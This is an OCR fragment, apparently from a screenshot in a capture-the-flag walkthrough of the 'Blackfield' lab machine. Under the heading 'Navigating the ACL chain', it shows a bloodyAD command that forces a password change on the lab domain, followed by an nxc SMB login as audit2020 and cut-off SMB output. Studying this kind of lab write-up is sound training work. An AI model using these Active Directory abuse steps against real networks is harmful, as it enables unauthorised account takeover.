
Navigating the ACL chain
bloodyAD 
--host
 10.129.229.17 
-d
 BLACKFIELD.lo
# [+] Password changed successfully!
nxc smb 10.129.229.17 
-u
 audit2020 
-p
'AuditPa
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     